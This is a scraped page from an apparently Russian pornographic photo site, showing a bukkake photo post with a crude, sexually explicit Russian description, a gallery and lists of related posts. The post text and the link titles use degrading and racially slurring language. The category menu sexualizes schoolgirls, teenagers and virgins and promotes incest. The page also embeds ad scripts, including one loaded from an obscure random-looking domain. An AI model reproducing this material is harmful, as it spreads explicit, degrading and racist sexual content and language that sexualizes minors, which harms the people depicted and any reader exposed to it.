

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/bukkake/1300-bukkake-huy-neznakomca-ustroil-potop-iz-spermy.html
body_size: 10125
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Буккаке – хуй незнакомца устроил потоп из спермы &raquo; Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</title>
  <meta name="description" content="Больше всего сучек заводит, когда им предлагают поебаться вслепую. Они с радостью берут в рот у незнакомца. Особенно, если у него большой толстый хуй. После того, как цыпочка раздраконила ху" />
  <meta name="keywords" content="После, пизду, вслепую, большой, жадно, будет, сосет, Проходит, только, ёбаря, интригующим, Малышка, видит, язычком, уборщица, задом, кончиной, насаживает, конец, поворачивается" />
  <meta property="og:site_name" content="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Буккаке – хуй незнакомца устроил потоп из спермы" />
  <meta property="og:url" content="http://pornotresh.ru/bukkake/1300-bukkake-huy-neznakomca-ustroil-potop-iz-spermy.html" />
  <meta property="og:image" content="http://pornotresh.ru/uploads/posts/2015-12/thumbs/1449003438_7.jpg" />
  <link rel="alternate" type="application/rss+xml" title="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" href="/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;12"></script>
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
  <link href="/templates/Default/css/main.css" rel="stylesheet" />
  <link href="/templates/Default/css/engine.css" rel="stylesheet" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script>
    <div id="contain">
      <div class="contain-in">
        <div class="rightpad aclr">
          <div id="midside" class="lcol wwide">
            <div>
              <h1><span id="dle-speedbar"><span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</span></a></span> &raquo; <span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/bukkake/" itemprop="url"><span itemprop="title">Буккаке порно фото</span></a></span> &raquo; Буккаке – хуй незнакомца устроил потоп из спермы</span></h1>
            </div>
            <div align="center">
               <span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span>
            </div>
            <div id='dle-content'>
              <div class="fullstory font-s2">
                <div class="film-info aclr font-s2">
                  <div class="rcol wwide">
                    <div class="heading">
                      <span><b>Буккаке – хуй незнакомца устроил потоп из спермы</b></span>
                      <div>
                        <a href="/bukkake/">Буккаке порно фото</a>
                      </div>
                      <script type="text/javascript">
                      //<![CDATA[
                      (function() {
                      if (window.pluso)if (typeof window.pluso.start == "function") return;
                      if (window.ifpluso==undefined) { window.ifpluso = 1;
                      var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                      s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                      s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                      var h=d[g]('body')[0];
                      h.appendChild(s);
                      }})();
                      //]]>
                      </script>
                      <div class="pluso" data-background="transparent" data-options="medium,round,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div><br />
                      Что может быть более интригующим, чем ёбля вслепую. Малышка не видит ёбаря, а только его большой член. Она жадно сосет его. Проходит язычком по стволу и мусолит во рту яйца. После этого, она поворачивается к нему задом и насаживает пизду на хуй. Под конец ёбли он так залил её кончиной, что уборщица будет в шоке!<br />
                      <br />
                      <div style="text-align:center;">
                        <a href="/uploads/posts/2015-12/1449003438_7.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1449003438_7.jpg" alt='Буккаке – хуй незнакомца устроил потоп из спермы ' title='Буккаке – хуй незнакомца устроил потоп из спермы ' /></a><br />
                        <br />
                        <a href="/uploads/posts/2015-12/1449003473_8.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1449003473_8.jpg" alt='Буккаке – хуй незнакомца устроил потоп из спермы ' title='Буккаке – хуй незнакомца устроил потоп из спермы ' /></a><br />
                        <br />
                        <a href="/uploads/posts/2015-12/1449003447_9.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1449003447_9.jpg" alt='Буккаке – хуй незнакомца устроил потоп из спермы ' title='Буккаке – хуй незнакомца устроил потоп из спермы ' /></a><br />
                        <br />
                        <a href="/uploads/posts/2015-12/1449003510_10.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1449003510_10.jpg" alt='Буккаке – хуй незнакомца устроил потоп из спермы ' title='Буккаке – хуй незнакомца устроил потоп из спермы ' /></a><br />
                        <br />
                        <a href="/uploads/posts/2015-12/1449003497_11.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1449003497_11.jpg" alt='Буккаке – хуй незнакомца устроил потоп из спермы ' title='Буккаке – хуй незнакомца устроил потоп из спермы ' /></a><br />
                        <br />
                        <a href="/uploads/posts/2015-12/1449003467_13.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1449003467_13.jpg" alt='Буккаке – хуй незнакомца устроил потоп из спермы ' title='Буккаке – хуй незнакомца устроил потоп из спермы ' /></a><br />
                        <br />
                        <a href="/uploads/posts/2015-12/1449003511_14.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1449003511_14.jpg" alt='Буккаке – хуй незнакомца устроил потоп из спермы ' title='Буккаке – хуй незнакомца устроил потоп из спермы ' /></a><br />
                        <br />
                        <a href="/uploads/posts/2015-12/1449003503_15.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-12/thumbs/1449003503_15.jpg" alt='Буккаке – хуй незнакомца устроил потоп из спермы ' title='Буккаке – хуй незнакомца устроил потоп из спермы ' /></a>
                      </div>
                      <script type="text/javascript">
                      //<![CDATA[
                      (function() {
                      if (window.pluso)if (typeof window.pluso.start == "function") return;
                      if (window.ifpluso==undefined) { window.ifpluso = 1;
                      var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                      s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                      s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                      var h=d[g]('body')[0];
                      h.appendChild(s);
                      }})();
                      //]]>
                      </script>
                      <div class="pluso" data-background="transparent" data-options="medium,round,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div>
                    </div>
                  </div>
                </div>
                <div class="brelated font-s2">
                  <div class="dtw">
                    <div class="lcol">
                      <span>Если вам понравились порно фото, не пропустите:</span>
                    </div>
                  </div>
                  <div class="dcnt">
                    <div id="ralatednews">
                      <div class="viewport">
                        <div style="margin-left: 2em" class="overview">
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/bukkake/1302-bukkake-po-obyavleniyu.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449003565_09-1.jpg" alt="Буккаке по объявлению" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/bukkake/1302-bukkake-po-obyavleniyu.html"><b>Буккаке по объявлению</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/bukkake/1301-bukkake-vyebali-uchilku-i-nakormili-konchinoy.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449003528_15.jpg" alt="Буккаке – выебали училку и накормили кончиной" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/bukkake/1301-bukkake-vyebali-uchilku-i-nakormili-konchinoy.html"><b>Буккаке – выебали училку и накормили кончиной</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/bukkake/1299-bukkake-ne-drazni-surovogo-sadovnika-golymi-siskami.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449003406_12.jpg" alt="Буккаке – не дразни сурового садовника голыми сиськами" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/bukkake/1299-bukkake-ne-drazni-surovogo-sadovnika-golymi-siskami.html"><b>Буккаке – не дразни сурового садовника голыми сиськами</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/bukkake/1298-bukkake-komu-bolshe-spermy-priletit.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449003315_08.jpg" alt="Буккаке – кому больше спермы прилетит?" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/bukkake/1298-bukkake-komu-bolshe-spermy-priletit.html"><b>Буккаке – кому больше спермы прилетит?</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/bukkake/1297-bukkake-ogromnyy-chernyy-huy-i-razebannaya-pizda.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449003268_15.jpg" alt="Буккаке – огромный черный хуй и разъебанная пизда" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/bukkake/1297-bukkake-ogromnyy-chernyy-huy-i-razebannaya-pizda.html"><b>Буккаке – огромный черный хуй и разъебанная пизда</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/bukkake/1294-bukkake-troynoy-otsos-i-goryachaya-eblya.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449003136_15.jpg" alt="Буккаке – тройной отсос и горячая ёбля" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/bukkake/1294-bukkake-troynoy-otsos-i-goryachaya-eblya.html"><b>Буккаке – тройной отсос и горячая ёбля</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/bukkake/1293-bukkake-tolstyy-negr-zalil-blondinku-spermoy.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449003071_31219974_10.jpg" alt="Буккаке – толстый негр залил блондинку спермой" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/bukkake/1293-bukkake-tolstyy-negr-zalil-blondinku-spermoy.html"><b>Буккаке – толстый негр залил блондинку спермой</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/brunetki/1273-bryunetka-ebetsya-s-parnem-svoey-sestry.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448912741_coco.pick4.jpg" alt="Брюнетка ебётся с парнем своей сестры" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/brunetki/1273-bryunetka-ebetsya-s-parnem-svoey-sestry.html"><b>Брюнетка ебётся с парнем своей сестры</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/britiekiski/1269-britaya-kiska-i-volohatye-yayca.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448912551_trickstreats_phd-03.jpg" alt="Бритая киска и волохатые яйца" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/britiekiski/1269-britaya-kiska-i-volohatye-yayca.html"><b>Бритая киска и волохатые яйца</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/britiekiski/1265-pizdataya-eblya-v-brituyu-kisku.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448912250_gropinghands_pp-01.jpg" alt="Пиздатая ёбля в бритую киску" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/britiekiski/1265-pizdataya-eblya-v-brituyu-kisku.html"><b>Пиздатая ёбля в бритую киску</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/hentai/1241-bolshoy-chlen-dlya-mokroy-pizdy-krasotki-iz-hentay.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448835965_image_154.jpg" alt="Большой член для мокрой пизды красотки из хентай." /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/hentai/1241-bolshoy-chlen-dlya-mokroy-pizdy-krasotki-iz-hentay.html"><b>Большой член для мокрой пизды красотки из хентай.</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/blondi/1212-tupaya-blondinka-soset-kak-profi.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448831646_ivystone.pick10.jpg" alt="Тупая блондинка сосет как профи" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/blondi/1212-tupaya-blondinka-soset-kak-profi.html"><b>Тупая блондинка сосет как профи</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/babanaxuy/1188-goryachaya-blondinka-prisela-na-huy-boyfrenda.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448829751_calisparks.pick6.jpg" alt="Горячая блондинка присела на хуй бойфренда" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/babanaxuy/1188-goryachaya-blondinka-prisela-na-huy-boyfrenda.html"><b>Горячая блондинка присела на хуй бойфренда</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/vdushe/1162-porno-v-dushe-so-zreloy-telkoy.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448755200_6037_janet_mason_v_dushe_s_parnem_big_7.jpg" alt="Зрелая тёлка ебется с лысым в душе" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/vdushe/1162-porno-v-dushe-so-zreloy-telkoy.html"><b>Зрелая тёлка ебется с лысым в душе</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/medsestri/1008-seksualnaya-malyshka-stavshaya-medsestroy-pokazyvaet-kisku-krupnym-planom.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447452208_image-879.jpg" alt="Сексуальная малышка, ставшая медсестрой показывает киску крупным планом." /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/medsestri/1008-seksualnaya-malyshka-stavshaya-medsestroy-pokazyvaet-kisku-krupnym-planom.html"><b>Сексуальная малышка, ставшая медсестрой показывает киску крупным планом.</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/kiskavsperme/973-kiska-v-sperme-posle-kazhdoy-krutoy-ebli-dolzhna-byt-u-kazhdoy-suchki.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447442773_image-1051.jpg" alt="Киска в сперме после каждой крутой ебли должна быть у каждой сучки." /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/kiskavsperme/973-kiska-v-sperme-posle-kazhdoy-krutoy-ebli-dolzhna-byt-u-kazhdoy-suchki.html"><b>Киска в сперме после каждой крутой ебли должна быть у каждой сучки.</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/bukkake/862-syurpriz-dlya-molodoy-devushki-bukkake-s-tremya-parnyami.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447272694_image_58.jpg" alt="Сюрприз для молодой девушки-буккаке с тремя парнями." /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/bukkake/862-syurpriz-dlya-molodoy-devushki-bukkake-s-tremya-parnyami.html"><b>Сюрприз для молодой девушки-буккаке с тремя парнями.</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/bukkake/861-bukkake-belokozhey-shalavki-i-negrov-s-bolshimi-chlenami.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447272588_image_27.jpg" alt="Буккаке белокожей шалавки и негров с большими членами." /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/bukkake/861-bukkake-belokozhey-shalavki-i-negrov-s-bolshimi-chlenami.html"><b>Буккаке белокожей шалавки и негров с большими членами.</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/bukkake/860-bukkake-s-devushkoy-i-tremya-brutalnymi-parnyami.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447272479_image_14.jpg" alt="Буккаке с девушкой и тремя брутальными парнями." /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/bukkake/860-bukkake-s-devushkoy-i-tremya-brutalnymi-parnyami.html"><b>Буккаке с девушкой и тремя брутальными парнями.</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/vip/825-zhguchaya-bryunetka-soset-huy-na-vip-porno.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447262900_image-2278.jpg" alt="Жгучая брюнетка сосет хуй на Vip порно" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/vip/825-zhguchaya-bryunetka-soset-huy-na-vip-porno.html"><b>Жгучая брюнетка сосет хуй на Vip порно</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <script type="text/javascript">
            //<![CDATA[
            document.write("<div id='vu3hQxApKFPlwy7D3mHu22vlGbBAtTA'><\/div>");
            var visitweb_script     = document.createElement("script");
            visitweb_script.type    = "text/javascript";
            visitweb_script.charset = "utf-8";
            visitweb_script.src     = "http://tpjz.tmuurnthtf.xyz/vv/u3hQxApKFPlwy7D3mHu22vlGbBAtTA";
            if (document.body) {
            document.body.appendChild(visitweb_script);
            }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
            }
            //]]>
            </script>
            <div class="clr"></div>
          </div>
          <div class="rcol rside">
            <aside>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Категории</span><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='tl5yX_3802272660456'></div><!-- 422066 --><!--3802272660456--><div id='l5yX_3802272660456'></div><br /><!--articles code-->
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <a href="/">Главная</a><br />
                  <a href="/vip/">Vip порно</a><br />
                  <a href="/armyanki/">Армянки</a><br />
                  <a href="/babanaxuy/">Баба на хую</a><br />
                  <a href="/bdsmphoto/">БДСМ фото</a><br />
                  <a href="/blondi/">Блондинки</a><br />
                  <a href="/brazzers/">Бразерз</a><br />
                  <a href="/britiekiski/">Бритые киски</a><br />
                  <a href="/brunetki/">Брюнетки</a><br />
                  <a href="/bivshie/">Бывшие</a><br />
                  <a href="/bukkake/">Буккаке</a><br />
                  <a href="/vzroslie/">Взрослые женщины</a><br />
                  <a href="/vlagalisha/">Влагалища</a><br />
                  <a href="/volosatiekiski/">Волосатые киски</a><br />
                  <a href="/vdushe/">В душе</a><br />
                  <a href="/vkrasnom/">В красном</a><br />
                  <a href="/vklube/">В клубе</a><br />
                  <a href="/vpozerakom/">В позе раком</a><br />
                  <a href="/vtrusikax/">В трусиках</a><br />
                  <a href="/vchulkax/">В чулках</a><br />
                  <a href="/golienaulice/">Голые на улице</a><br />
                  <a href="/groupsex/">Групповой секс</a><br />
                  <a href="/dvoinoeproniknovenie/">Двойное проникновение</a><br />
                  <a href="/domashneeporno/">Домашнее порно</a><br />
                  <a href="/domohozyaiki/">Домохозяйки</a><br />
                  <a href="/dlinonogie/">Длинноногие</a><br />
                  <a href="/drochevo/">Дрочево</a><br />
                  <a href="/vzhopu/">Ебля в жопу</a><br />
                  <a href="/ebuttolpoi/">Ебут толпой</a><br />
                  <a href="/jeni/">Жены</a><br />
                  <a href="/izmena/">Измена</a><br />
                  <a href="/indianki/">Индианки</a><br />
                  <a href="/intimnie/">Интимные</a><br />
                  <a href="/incest/">Инцест</a><br />
                  <a href="/kazashki/">Казашки</a><br />
                  <a href="/krasiviedevushki/">Красивые девушки</a><br />
                  <a href="/krupnyiplan/">Крупный план</a><br />
                  <a href="/kiskavsperme/">Киска в сперме</a><br />
                  <a href="/kunifoto/">Куни</a><br />
                  <a href="/lezbi/">Лесбиянки</a><br />
                  <a href="/lijutochko/">Лижут анал</a><br />
                  <a href="/lubitelskoe/">Любительское фото</a><br />
                  <a href="/smalltits/">Маленькие сиськи</a><br />
                  <a href="/mamochki/">Мамочки</a><br />
                  <a href="/masturbaciya/">Мастурбация</a><br />
                  <a href="/medsestri/">Медсестры</a><br />
                  <a href="/minet/">Минет</a><br />
                  <a href="/molodenkie/">Молоденькие девочки</a><br />
                  <a href="/muslim/">Мусульманки</a><br />
                  <a href="/narabote/">На работе</a><br />
                  <a href="/nevesti/">Невесты</a><br />
                  <a href="/nufoto/">Ню фото</a><br />
                  <a href="/negrityanki/">Негритянки</a><br />
                  <a href="/orgii/">Оргии</a><br />
                  <a href="/pisaushie/">Писающие</a><br />
                  <a href="/pisi18let/">Писи 18 летних</a><br />
                  <a href="/pyanie/">Пьяные</a><br />
                  <a href="/porevotelok/">Порево</a><br />
                  <a href="/playboy/">Плэйбой</a><br />
                  <a href="/podrostki/">Подростки</a><br />
                  <a href="/podrushki/">Подружки</a><br />
                  <a href="/poubkoi/">Под юбкой</a><br />
                  <a href="/zvezdi/">Порно звезды</a><br />
                  <a href="/selfi/">Порно селфи</a><br />
                  <a href="/pishki/">Пышки</a><br />
                  <a href="/razvratnietelki/">Развратные девки</a><br />
                  <a href="/razdvinulanogi/">Раздвинула ноги</a><br />
                  <a href="/realnoeporno/">Реальное порно</a><br />
                  <a href="/retro/">Ретро фото</a><br />
                  <a href="/rusporno/">Русское порно</a><br />
                  <a href="/rijie/">Рыжие</a><br />
                  <a href="/swingry/">Свингеры</a><br />
                  <a href="/skvirt/">Сквирт</a><br />
                  <a href="/secretarshi/">Секретарши</a><br />
                  <a href="/sexvavto/">Секс в авто</a><br />
                  <a href="/spermalico/">Сперма на лицо</a><br />
                  <a href="/igrushki/">Секс игрушки</a><br />
                  <a href="/sexmashine/">Секс машины</a><br />
                  <a href="/sexulniepopki/">Сексуальные попки</a><br />
                  <a href="/solodevushek/">Соло девушек</a><br />
                  <a href="/sportsmenki/">Спортсменки</a><br />
                  <a href="/spyashie/">Спящие</a><br />
                  <a href="/studentki/">Студентки</a><br />
                  <a href="/skosichkami/">С косичками</a><br />
                  <a href="/transi/">Трансы</a><br />
                  <a href="/traxstraponom/">Трах страпоном</a><br />
                  <a href="/xyi/">Толстые члены</a><br />
                  <a href="/uchitelnici/">Учительницы</a><br />
                  <a href="/fetish/">Фетиш</a><br />
                  <a href="/fotoizsocsetey/">Фото из соц сетей</a><br />
                  <a href="/fotonudistov/">Нудисты</a><br />
                  <a href="/fisting/">Фистинг</a><br />
                  <a href="/hardcore/%3E%C3%95%C3%A0%C3%B0%C3%A4%C3%AA%C3%AE%C3%B0%3C/a%3E%3C/br%3E%20%3Ca%20href=">Хентай</a><br />
                  <a href="/xydie/">Худышки</a><br />
                  <a href="/xxxfoto/">ххх порно</a><br />
                  <a href="/celki/">Целки</a><br />
                  <a href="/chastniepornfoto/">Частные порнофото</a><br />
                  <a href="/shcolnici/">Школьницы</a><br />
                  <a href="/shluxi/">Шлюхи</a><br />
                  <a href="/erotika/">Эротика</a><br />
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <div id="custom">
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/rusporno/1888-vmesto-podgotovki-k-ekzamenam-poluchilos-russkoe-porno.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450734042_s2h10gnjujy.jpg" alt="Вместо подготовки к экзаменам получилось русское порно" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/rusporno/1888-vmesto-podgotovki-k-ekzamenam-poluchilos-russkoe-porno.html"><b>Вместо подготовки к экзаменам получилось русское порно</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/dvoinoeproniknovenie/1416-burno-spustila-vo-vremya-dvoynogo-proniknoveniya.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449352291_meamelone2.pick8.jpg" alt="Бурно спустила во время двойного проникновения" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/dvoinoeproniknovenie/1416-burno-spustila-vo-vremya-dvoynogo-proniknoveniya.html"><b>Бурно спустила во время двойного проникновения</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/bivshie/867-byvshie-vstretilis-i-trahnuli-drug-druga-seks-igrushkami.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447275065_image_125.jpg" alt="Бывшие встретились и трахнули друг друга секс игрушками" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/bivshie/867-byvshie-vstretilis-i-trahnuli-drug-druga-seks-igrushkami.html"><b>Бывшие встретились и трахнули друг друга секс игрушками</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/dvoinoeproniknovenie/914-ozabochennuyu-devushku-vozbuzhdaet-sperma-i-dvoynoe-proniknovenie.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447280416_image-55.jpg" alt="Озабоченную девушку возбуждает сперма и двойное проникновение" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/dvoinoeproniknovenie/914-ozabochennuyu-devushku-vozbuzhdaet-sperma-i-dvoynoe-proniknovenie.html"><b>Озабоченную девушку возбуждает сперма и двойное проникновение</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/spermalico/1945-cindy-jays-delaet-priem-spermy-ot-dvuh-chlenov.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1451091335_1416974180_14.jpg" alt="Cindy Jays делает прием спермы от двух членов" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
